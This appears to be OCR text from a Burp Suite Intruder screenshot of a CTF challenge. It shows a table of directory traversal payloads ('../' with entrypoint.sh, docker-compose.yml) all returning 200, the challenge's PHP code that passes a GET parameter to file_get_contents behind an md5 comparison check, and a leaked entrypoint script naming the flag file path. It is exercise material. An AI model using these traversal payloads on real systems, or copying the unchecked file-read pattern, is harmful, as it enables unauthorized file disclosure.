 攻击 保存
7. Intruder attack of http://node1.anna.nssctf.cn:28792
7. Intruder attack of http://node1.anna.nssctf.cn:28792
攻击 保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
0 200 30 2655
13 ../ entrypoint.sh 200 30 2668
14 ../ entrypoint.sh 200 32 2668
15 ../../ entrypoint.sh 200 34 2671
7 ../ docker-compose.yml 200 28 2674
16 ../../../ entrypoint.sh 200 29 2674
8 ../ docker-compose.yml 200 30 2674
1 ../ docker-entrypoint.sh 200 29 2676
2 ../ docker-entrypoint.sh 200 29 2676
9 ../../ docker-compose.yml 200 27 2677
10 ../../../ docker-compose.yml 200 32 2679
3 ../../ docker-entrypoint.sh 200 33 2679
17 ../../../../../ entrypoint.sh 200 28 2680
18 ../../../../../../ entrypoint.sh 200 32 2683
11 ../../../../../ docker-compose.yml 200 30 2685
12 ../../../../../../ docker-compose.yml 200 31 2688
4 ../../../ docker-entrypoint.sh 200 29 3094
5 ../../../../../ docker-entrypoint.sh 200 30 3094
6 ../../../../../../ docker-entrypoint.sh 200 34 3094
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染
\n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> #!/bin/bash # Check the environment variables for the flag and assign to INSERT_FLAG if [ "$DASFLAG" ]; then INSERT_FLAG="$DASFLAG" elif [ "$FLAG"
]; then INSERT_FLAG="$FLAG" elif [ "$GZCTF_FLAG" ]; then INSERT_FLAG="$GZCTF_FLAG" else INSERT_FLAG="flag{TEST_Dynamic_FLAG}" fi # 将
FLAG写入文件 请根据需要修改 echo $INSERT_FLAG >
/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag source /etc/apache2/envvars
echo "Running..." & tail -F /var/log/apache2/* & exec apache2 -D FOREGROUND
已完成